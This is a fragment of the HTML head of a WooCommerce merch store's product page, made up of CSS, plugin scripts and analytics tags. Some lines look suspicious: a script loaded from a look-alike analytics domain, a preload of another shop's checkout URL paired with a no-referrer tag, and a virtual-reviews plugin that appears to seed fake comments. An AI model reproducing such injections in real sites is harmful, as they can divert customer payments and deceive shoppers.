1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/13425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=13425' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><script src="[data-uri]"></script><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m 